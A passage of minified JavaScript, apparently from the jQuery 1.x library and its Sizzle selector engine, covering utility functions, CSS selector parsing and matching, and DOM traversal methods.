null!=e&&e==e.window},isNumeric:function(e){var t=e&&e.toString();return!k.isArray(e)&&0<=t-parseFloat(t)+1},isEmptyObject:function(e){for(var t in e)return!1;return!0},isPlainObject:function(e){if(!e||"object"!==k.type(e)||e.nodeType||k.isWindow(e))return!1;try{if(e.constructor&&!m.call(e,"constructor")&&!m.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(!g.ownFirst)for(var t in e)return m.call(e,t);for(t in e);return void 0===t||m.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e},globalEval:function(e){e&&k.trim(e)&&(w.execScript||function(e){w.eval.call(w,e)})(e)},camelCase:function(e){return e.replace(s,"ms-").replace(c,t)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var n,i=0;if(f(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:function(e){return null==e?"":(e+"").replace(r,"")},makeArray:function(e,t){return t=t||[],null!=e&&(f(Object(e))?k.merge(t,"string"==typeof e?[e]:e):l.call(t,e)),t},inArray:function(e,t,n){var i;if(t){if(a)return a.call(t,e,n);for(i=t.length,n=n?n<0?Math.max(0,i+n):n:0;n<i;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,i=0,a=e.length;i<n;)e[a++]=t[i++];if(n!=n)for(;void 0!==t[i];)e[a++]=t[i++];return e.length=a,e},grep:function(e,t,n){for(var i=[],a=0,o=e.length,r=!n;a<o;a++)!t(e[a],a)!=r&&i.push(e[a]);return i},map:function(e,t,n){var i,a,o=0,r=[];if(f(e))for(i=e.length;o<i;o++)null!=(a=t(e[o],o,n))&&r.push(a);else for(o in e)null!=(a=t(e[o],o,n))&&r.push(a);return y.apply([],r)},guid:1,proxy:function(e,t){var n,i;return"string"==typeof t&&(i=e[t],t=e,e=i),k.isFunction(e)?(n=u.call(arguments,2),(i=function(){return e.apply(t||this,n.concat(u.call(arguments)))}).guid=e.guid=e.guid||k.guid++,i):void 0},now:function(){return+new Date},support:g}),"function"==typeof Symbol&&(k.fn[Symbol.iterator]=d[Symbol.iterator]),k.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});function p(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}var o=function(n){function d(e,t,n){var i="0x"+t-65536;return i!=i||n?t:i<0?String.fromCharCode(65536+i):String.fromCharCode(i>>10|55296,1023&i|56320)}function t(){k()}var e,h,b,o,i,y,f,m,w,s,c,k,C,a,T,g,r,l,v,E="sizzle"+ +new Date,x=n.document,D=0,u=0,p=ae(),L=ae(),S=ae(),A=function(e,t){return e===t&&(c=!0),0},N={}.hasOwnProperty,M=[],j=M.pop,I=M.push,H=M.push,F=M.slice,_=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},q="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="[\\x20\\t\\r\\n\\f]",O="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",R="\\["+P+"*("+O+")(?:"+P+"*([*^$|!~]?=)"+P+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+O+"))|)"+P+"*\\]",W=":("+O+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+R+")*)|.*)\\)|)",B=new RegExp(P+"+","g"),z=new RegExp("^"+P+"+|((?:^|[^\\\\])(?:\\\\.)*)"+P+"+$","g"),$=new RegExp("^"+P+"*,"+P+"*"),Y=new RegExp("^"+P+"*([>+~]|"+P+")"+P+"*"),X=new RegExp("="+P+"*([^\\]'\"]*?)"+P+"*\\]","g"),V=new RegExp(W),U=new RegExp("^"+O+"$"),G={ID:new RegExp("^#("+O+")"),CLASS:new RegExp("^\\.("+O+")"),TAG:new RegExp("^("+O+"|[*])"),ATTR:new RegExp("^"+R),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+P+"*(even|odd|(([+-]|)(\\d*)n|)"+P+"*(?:([+-]|)"+P+"*(\\d+)|))"+P+"*\\)|)","i"),bool:new RegExp("^(?:"+q+")$","i"),needsContext:new RegExp("^"+P+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+P+"*((?:-\\d)?\\d*)"+P+"*\\)|)(?=[^-]|$)","i")},K=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=/'|\\/g,ne=new RegExp("\\\\([\\da-f]{1,6}"+P+"?|("+P+")|.)","ig");try{H.apply(M=F.call(x.childNodes),x.childNodes),M[x.childNodes.length].nodeType}catch(e){H={apply:M.length?function(e,t){I.apply(e,F.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function ie(e,t,n,i){var a,o,r,l,s,c,u,d,f=t&&t.ownerDocument,p=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==p&&9!==p&&11!==p)return n;if(!i&&((t?t.ownerDocument||t:x)!==C&&k(t),t=t||C,T)){if(11!==p&&(c=Z.exec(e)))if(a=c[1]){if(9===p){if(!(r=t.getElementById(a)))return n;if(r.id===a)return n.push(r),n}else if(f&&(r=f.getElementById(a))&&v(t,r)&&r.id===a)return n.push(r),n}else{if(c[2])return H.apply(n,t.getElementsByTagName(e)),n;if((a=c[3])&&h.getElementsByClassName&&t.getElementsByClassName)return H.apply(n,t.getElementsByClassName(a)),n}if(h.qsa&&!S[e+" "]&&(!g||!g.test(e))){if(1!==p)f=t,d=e;else if("object"!==t.nodeName.toLowerCase()){for((l=t.getAttribute("id"))?l=l.replace(te,"\\$&"):t.setAttribute("id",l=E),o=(u=y(e)).length,s=U.test(l)?"#"+l:"[id='"+l+"']";o--;)u[o]=s+" "+fe(u[o]);d=u.join(","),f=ee.test(e)&&ue(t.parentNode)||t}if(d)try{return H.apply(n,f.querySelectorAll(d)),n}catch(e){}finally{l===E&&t.removeAttribute("id")}}}return m(e.replace(z,"$1"),t,n,i)}function ae(){var n=[];function i(e,t){return n.push(e+" ")>b.cacheLength&&delete i[n.shift()],i[e+" "]=t}return i}function oe(e){return e[E]=!0,e}function re(e){var t=C.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function le(e,t){for(var n=e.split("|"),i=n.length;i--;)b.attrHandle[n[i]]=t}function se(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||1<<31)-(~e.sourceIndex||1<<31);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ce(r){return oe(function(o){return o=+o,oe(function(e,t){for(var n,i=r([],e.length,o),a=i.length;a--;)e[n=i[a]]&&(e[n]=!(t[n]=e[n]))})})}function ue(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in h=ie.support={},i=ie.isXML=function(e){return!!(e=e&&(e.ownerDocument||e).documentElement)&&"HTML"!==e.nodeName},k=ie.setDocument=function(e){return(e=e?e.ownerDocument||e:x)!==C&&9===e.nodeType&&e.documentElement&&(a=(C=e).documentElement,T=!i(C),(e=C.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",t,!1):e.attachEvent&&e.attachEvent("onunload",t)),h.attributes=re(function(e){return e.className="i",!e.getAttribute("className")}),h.getElementsByTagName=re(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),h.getElementsByClassName=Q.test(C.getElementsByClassName),h.getById=re(function(e){return a.appendChild(e).id=E,!C.getElementsByName||!C.getElementsByName(E).length}),h.getById?(b.find.ID=function(e,t){if(void 0!==t.getElementById&&T)return(e=t.getElementById(e))?[e]:[]},b.filter.ID=function(e){var t=e.replace(ne,d);return function(e){return e.getAttribute("id")===t}}):(delete b.find.ID,b.filter.ID=function(e){var t=e.replace(ne,d);return function(e){return(e=void 0!==e.getAttributeNode&&e.getAttributeNode("id"))&&e.value===t}}),b.find.TAG=h.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):h.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],a=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;n=o[a++];)1===n.nodeType&&i.push(n);return i},b.find.CLASS=h.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&T)return t.getElementsByClassName(e)},r=[],g=[],(h.qsa=Q.test(C.querySelectorAll))&&(re(function(e){a.appendChild(e).innerHTML="<a id='"+E+"'></a><select id='"+E+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+P+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+P+"*(?:value|"+q+")"),e.querySelectorAll("[id~="+E+"-]").length||g.push("~="),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+E+"+*").length||g.push(".#.+[+~]")}),re(function(e){var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+P+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(h.matchesSelector=Q.test(l=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&re(function(e){h.disconnectedMatch=l.call(e,"div"),l.call(e,"[s!='']:x"),r.push("!=",W)}),g=g.length&&new RegExp(g.join("|")),r=r.length&&new RegExp(r.join("|")),e=Q.test(a.compareDocumentPosition),v=e||Q.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e;return e===(t=t&&t.parentNode)||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},A=e?function(e,t){var n;return e===t?(c=!0,0):!e.compareDocumentPosition-!t.compareDocumentPosition||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!h.sortDetached&&t.compareDocumentPosition(e)===n?e===C||e.ownerDocument===x&&v(x,e)?-1:t===C||t.ownerDocument===x&&v(x,t)?1:s?_(s,e)-_(s,t):0:4&n?-1:1)}:function(e,t){if(e===t)return c=!0,0;var n,i=0,a=e.parentNode,o=t.parentNode,r=[e],l=[t];if(!a||!o)return e===C?-1:t===C?1:a?-1:o?1:s?_(s,e)-_(s,t):0;if(a===o)return se(e,t);for(n=e;n=n.parentNode;)r.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;r[i]===l[i];)i++;return i?se(r[i],l[i]):r[i]===x?-1:l[i]===x?1:0}),C},ie.matches=function(e,t){return ie(e,null,null,t)},ie.matchesSelector=function(e,t){if((e.ownerDocument||e)!==C&&k(e),t=t.replace(X,"='$1']"),h.matchesSelector&&T&&!S[t+" "]&&(!r||!r.test(t))&&(!g||!g.test(t)))try{var n=l.call(e,t);if(n||h.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){}return 0<ie(t,C,null,[e]).length},ie.contains=function(e,t){return(e.ownerDocument||e)!==C&&k(e),v(e,t)},ie.attr=function(e,t){(e.ownerDocument||e)!==C&&k(e);var n=b.attrHandle[t.toLowerCase()];return void 0!==(n=n&&N.call(b.attrHandle,t.toLowerCase())?n(e,t,!T):void 0)?n:h.attributes||!T?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},ie.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ie.uniqueSort=function(e){var t,n=[],i=0,a=0;if(c=!h.detectDuplicates,s=!h.sortStable&&e.slice(0),e.sort(A),c){for(;t=e[a++];)t===e[a]&&(i=n.push(a));for(;i--;)e.splice(n[i],1)}return s=null,e},o=ie.getText=function(e){var t,n="",i=0,a=e.nodeType;if(a){if(1===a||9===a||11===a){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===a||4===a)return e.nodeValue}else for(;t=e[i++];)n+=o(t);return n},(b=ie.selectors={cacheLength:50,createPseudo:oe,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ne,d),e[3]=(e[3]||e[4]||e[5]||"").replace(ne,d),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ie.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ie.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&V.test(n)&&(t=(t=y(n,!0))&&n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ne,d).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=p[e+" "];return t||(t=new RegExp("(^|"+P+")"+e+"("+P+"|$)"))&&p(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,i){return function(e){return null==(e=ie.attr(e,t))?"!="===n:!n||(e+="","="===n?e===i:"!="===n?e!==i:"^="===n?i&&0===e.indexOf(i):"*="===n?i&&-1<e.indexOf(i):"$="===n?i&&e.slice(-i.length)===i:"~="===n?-1<(" "+e.replace(B," ")+" ").indexOf(i):"|="===n&&(e===i||e.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,y,m){var g="nth"!==h.slice(0,3),v="last"!==h.slice(-4),x="of-type"===e;return 1===y&&0===m?function(e){return!!e.parentNode}:function(e,t,n){var i,a,o,r,l,s,c=g!=v?"nextSibling":"previousSibling",u=e.parentNode,d=x&&e.nodeName.toLowerCase(),f=!n&&!x,p=!1;if(u){if(g){for(;c;){for(r=e;r=r[c];)if(x?r.nodeName.toLowerCase()===d:1===r.nodeType)return!1;s=c="only"===h&&!s&&"nextSibling"}return!0}if(s=[v?u.firstChild:u.lastChild],v&&f){for(p=(l=(i=(a=(o=(r=u)[E]||(r[E]={}))[r.uniqueID]||(o[r.uniqueID]={}))[h]||[])[0]===D&&i[1])&&i[2],r=l&&u.childNodes[l];r=++l&&r&&r[c]||(p=l=0,s.pop());)if(1===r.nodeType&&++p&&r===e){a[h]=[D,l,p];break}}else if(!1===(p=f?l=(i=(a=(o=(r=e)[E]||(r[E]={}))[r.uniqueID]||(o[r.uniqueID]={}))[h]||[])[0]===D&&i[1]:p))for(;(r=++l&&r&&r[c]||(p=l=0,s.pop()))&&((x?r.nodeName.toLowerCase()!==d:1!==r.nodeType)||!++p||(f&&((a=(o=r[E]||(r[E]={}))[r.uniqueID]||(o[r.uniqueID]={}))[h]=[D,p]),r!==e)););return(p-=m)===y||p%y==0&&0<=p/y}}},PSEUDO:function(e,o){var t,r=b.pseudos[e]||b.setFilters[e.toLowerCase()]||ie.error("unsupported pseudo: "+e);return r[E]?r(o):1<r.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?oe(function(e,t){for(var n,i=r(e,o),a=i.length;a--;)e[n=_(e,i[a])]=!(t[n]=i[a])}):function(e){return r(e,0,t)}):r}},pseudos:{not:oe(function(e){var i=[],a=[],l=f(e.replace(z,"$1"));return l[E]?oe(function(e,t,n,i){for(var a,o=l(e,null,i,[]),r=e.length;r--;)(a=o[r])&&(e[r]=!(t[r]=a))}):function(e,t,n){return i[0]=e,l(i,null,n,a),i[0]=null,!a.pop()}}),has:oe(function(t){return function(e){return 0<ie(t,e).length}}),contains:oe(function(t){return t=t.replace(ne,d),function(e){return-1<(e.textContent||e.innerText||o(e)).indexOf(t)}}),lang:oe(function(n){return U.test(n||"")||ie.error("unsupported lang: "+n),n=n.replace(ne,d).toLowerCase(),function(e){var t;do{if(t=T?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return K.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:ce(function(){return[0]}),last:ce(function(e,t){return[t-1]}),eq:ce(function(e,t,n){return[n<0?n+t:n]}),even:ce(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ce(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ce(function(e,t,n){for(var i=n<0?n+t:n;0<=--i;)e.push(i);return e}),gt:ce(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function de(){}function fe(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function pe(r,e,t){var l=e.dir,s=t&&"parentNode"===l,c=u++;return e.first?function(e,t,n){for(;e=e[l];)if(1===e.nodeType||s)return r(e,t,n)}:function(e,t,n){var i,a,o=[D,c];if(n){for(;e=e[l];)if((1===e.nodeType||s)&&r(e,t,n))return!0}else for(;e=e[l];)if(1===e.nodeType||s){if((i=(a=(a=e[E]||(e[E]={}))[e.uniqueID]||(a[e.uniqueID]={}))[l])&&i[0]===D&&i[1]===c)return o[2]=i[2];if((a[l]=o)[2]=r(e,t,n))return!0}}}function he(a){return 1<a.length?function(e,t,n){for(var i=a.length;i--;)if(!a[i](e,t,n))return!1;return!0}:a[0]}function ye(e,t,n,i,a){for(var o,r=[],l=0,s=e.length,c=null!=t;l<s;l++)!(o=e[l])||n&&!n(o,i,a)||(r.push(o),c&&t.push(l));return r}return de.prototype=b.filters=b.pseudos,b.setFilters=new de,y=ie.tokenize=function(e,t){var n,i,a,o,r,l,s,c=L[e+" "];if(c)return t?0:c.slice(0);for(r=e,l=[],s=b.preFilter;r;){for(o in n&&!(i=$.exec(r))||(i&&(r=r.slice(i[0].length)||r),l.push(a=[])),n=!1,(i=Y.exec(r))&&(n=i.shift(),a.push({value:n,type:i[0].replace(z," ")}),r=r.slice(n.length)),b.filter)!(i=G[o].exec(r))||s[o]&&!(i=s[o](i))||(n=i.shift(),a.push({value:n,type:o,matches:i}),r=r.slice(n.length));if(!n)break}return t?r.length:r?ie.error(e):L(e,l).slice(0)},f=ie.compile=function(e,t){var n,m,g,v,x,i,a=[],o=[],r=S[e+" "];if(!r){for(n=(t=t||y(e)).length;n--;)((r=function e(t){for(var i,n,a,o=t.length,r=b.relative[t[0].type],l=r||b.relative[" "],s=r?1:0,c=pe(function(e){return e===i},l,!0),u=pe(function(e){return-1<_(i,e)},l,!0),d=[function(e,t,n){return e=!r&&(n||t!==w)||((i=t).nodeType?c:u)(e,t,n),i=null,e}];s<o;s++)if(n=b.relative[t[s].type])d=[pe(he(d),n)];else{if((n=b.filter[t[s].type].apply(null,t[s].matches))[E]){for(a=++s;a<o&&!b.relative[t[a].type];a++);return function e(p,h,y,m,g,t){return m&&!m[E]&&(m=e(m)),g&&!g[E]&&(g=e(g,t)),oe(function(e,t,n,i){var a,o,r,l=[],s=[],c=t.length,u=e||function(e,t,n){for(var i=0,a=t.length;i<a;i++)ie(e,t[i],n);return n}(h||"*",n.nodeType?[n]:n,[]),d=!p||!e&&h?u:ye(u,l,p,n,i),f=y?g||(e?p:c||m)?[]:t:d;if(y&&y(d,f,n,i),m)for(a=ye(f,s),m(a,[],n,i),o=a.length;o--;)(r=a[o])&&(f[s[o]]=!(d[s[o]]=r));if(e){if(g||p){if(g){for(a=[],o=f.length;o--;)(r=f[o])&&a.push(d[o]=r);g(null,f=[],a,i)}for(o=f.length;o--;)(r=f[o])&&-1<(a=g?_(e,r):l[o])&&(e[a]=!(t[a]=r))}}else f=ye(f===t?f.splice(c,f.length):f),g?g(null,t,f,i):H.apply(t,f)})}(1<s&&he(d),1<s&&fe(t.slice(0,s-1).concat({value:" "===t[s-2].type?"*":""})).replace(z,"$1"),n,s<a&&e(t.slice(s,a)),a<o&&e(t=t.slice(a)),a<o&&fe(t))}d.push(n)}return he(d)}(t[n]))[E]?a:o).push(r);(r=S(e,(v=0<(g=a).length,x=0<(m=o).length,i=function(e,t,n,i,a){var o,r,l,s=0,c="0",u=e&&[],d=[],f=w,p=e||x&&b.find.TAG("*",a),h=D+=null==f?1:Math.random()||.1,y=p.length;for(a&&(w=t===C||t||a);c!==y&&null!=(o=p[c]);c++){if(x&&o){for(r=0,t||o.ownerDocument===C||(k(o),n=!T);l=m[r++];)if(l(o,t||C,n)){i.push(o);break}a&&(D=h)}v&&((o=!l&&o)&&s--,e)&&u.push(o)}if(s+=c,v&&c!==s){for(r=0;l=g[r++];)l(u,d,t,n);if(e){if(0<s)for(;c--;)u[c]||d[c]||(d[c]=j.call(i));d=ye(d)}H.apply(i,d),a&&!e&&0<d.length&&1<s+g.length&&ie.uniqueSort(i)}return a&&(D=h,w=f),u},v?oe(i):i))).selector=e}return r},m=ie.select=function(e,t,n,i){var a,o,r,l,s,c="function"==typeof e&&e,u=!i&&y(e=c.selector||e);if(n=n||[],1===u.length){if(2<(o=u[0]=u[0].slice(0)).length&&"ID"===(r=o[0]).type&&h.getById&&9===t.nodeType&&T&&b.relative[o[1].type]){if(!(t=(b.find.ID(r.matches[0].replace(ne,d),t)||[])[0]))return n;c&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(a=G.needsContext.test(e)?0:o.length;a--&&(r=o[a],!b.relative[l=r.type]);)if((s=b.find[l])&&(i=s(r.matches[0].replace(ne,d),ee.test(o[0].type)&&ue(t.parentNode)||t))){if(o.splice(a,1),e=i.length&&fe(o))break;return H.apply(n,i),n}}return(c||f(e,u))(i,t,!T,n,!t||ee.test(e)&&ue(t.parentNode)||t),n},h.sortStable=E.split("").sort(A).join("")===E,h.detectDuplicates=!!c,k(),h.sortDetached=re(function(e){return 1&e.compareDocumentPosition(C.createElement("div"))}),re(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||le("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),h.attributes&&re(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||le("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),re(function(e){return null==e.getAttribute("disabled")})||le(q,function(e,t,n){if(!n)return!0===e[t]?t.toLowerCase():(n=e.getAttributeNode(t))&&n.specified?n.value:null}),ie}(w),v=(k.find=o,k.expr=o.selectors,k.expr[":"]=k.expr.pseudos,k.uniqueSort=k.unique=o.uniqueSort,k.text=o.getText,k.isXMLDoc=o.isXML,k.contains=o.contains,function(e,t,n){for(var i=[],a=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(a&&k(e).is(n))break;i.push(e)}return i}),x=k.expr.match.needsContext,b=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,C=/^.[^:#\[\.,]*$/;function T(e,n,i){if(k.isFunction(n))return k.grep(e,function(e,t){return!!n.call(e,t,e)!==i});if(n.nodeType)return k.grep(e,function(e){return e===n!==i});if("string"==typeof n){if(C.test(n))return k.filter(n,e,i);n=k.filter(n,e)}return k.grep(e,function(e){return-1<k.inArray(e,n)!==i})}k.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?k.find.matchesSelector(i,e)?[i]:[]:k.find.matches(e,k.grep(t,function(e){return 1===e.nodeType}))},k.fn.extend({find:function(e){var t,n=[],i=this,a=i.length;if("string"!=typeof e)return this.pushStack(k(e).filter(function(){for(t=0;t<a;t++)if(k.contains(i[t],this))return!0}));for(t=0;t<a;t++)k.find(e,i[t],n);return(n=this.pushStack(1<a?k.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&x.test(e)?k(e):e||[],!1).length}});var E,D=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,L=((k.fn.init=function(e,t,n){if(e){if(n=n||E,"string"!=typeof e)return e.nodeType?(this.context=this[0]=e,this.length=1,this):k.isFunction(e)?void 0!==n.ready?n.ready(e):e(k):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),k.makeArray(e,this));if(!(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&3<=e.length?[null,e,null]:D.exec(e))||!i[1]&&t)return(!t||t.jquery?t||n:this.constructor(t)).find(e);if(i[1]){if(t=t instanceof k?t[0]:t,k.merge(this,k.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:h,!0)),b.test(i[1])&&k.isPlainObject(t))for(var i in t)k.isFunction(this[i])?this[i](t[i]):this.attr(i,t[i])}else{if((n=h.getElementById(i[2]))&&n.parentNode){if(n.id!==i[2])return E.find(e);this.length=1,this[0]=n}this.context=h,this.selector=e}}return this}).prototype=k.fn,E=k(h),/^(?:parents|prev(?:Until|All))/),S={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}k.fn.extend({has:function(e){var t,n=k(e,this),i=n.length;return this.filter(function(){for(t=0;t<i;t++)if(k.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,i=0,a=this.length,o=[],r=x.test(e)||"string"!=typeof e?k(e,t||this.context):0;i<a;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(r?-1<r.index(n):1===n.nodeType&&k.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?k.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?k.inArray(this[0],k(e)):k.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(k.uniqueSort(k.merge(this.get(),k(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),k.each({parent:function(e){return(e=e.parentNode)&&11!==e.nodeType?e:null},parents:function(e){return v(e,"parentNode")},parentsUntil:function(e,t,n){return v(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return v(e,"nextSibling")},prevAll:function(e){return v(e,"previousSibling")},nextUntil:function(e,t,n){return v(e,"nextSibling",n)},prevUntil:function(e,t,n){return v(e,"previousSibling",n)},siblings:function(e){return p((e.parentNode||{}).firstChild,e)},children:function(e){return p(e.firstChild)},contents:function(e){return k.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:k.merge([],e.childNodes)}},function(i,a){k.fn[i]=function(e,t){var n=k.map(this,a,e);return(t="Until"!==i.slice(-5)?e:t)&&"string"==typeof t&&(n=k.filter(t,n)),1<this.length&&(S[i]||(n=k.uniqueSort(n)),L.test(i))&&(n=n.reverse()),this.pushStack(n)}});var N,M,j=/\S+/g;function I(){h.addEventListener?(h.removeEventListener("DOMContentLoaded",H),w.removeEventListener("load",H)):(h.detachEvent("onreadystatechange",H),w.detachEvent("onload",H))}function H(){!h.addEventListener&&"load"!==w.event.type&&"complete"!==h.readyState||(I(),k.ready())}for(M in k.Callbacks=function(i){var e,n;i="string"==typeof i?(e=i,n={},k.each(e.match(j)||[],function(e,t){n[t]=!0}),n):k.extend({},i);function a(){for(l=i.once,r=o=!0;c.length;u=-1)for(t=c.shift();++u<s.length;)!1===s[u].apply(t[0],t[1])&&i.stopOnFalse&&(u=s.length,t=!1);i.memory||(t=!1),o=!1,l&&(s=t?[]:"")}var o,t,r,l,s=[],c=[],u=-1,d={add:function(){return s&&(t&&!o&&(u=s.length-1,c.push(t)),function 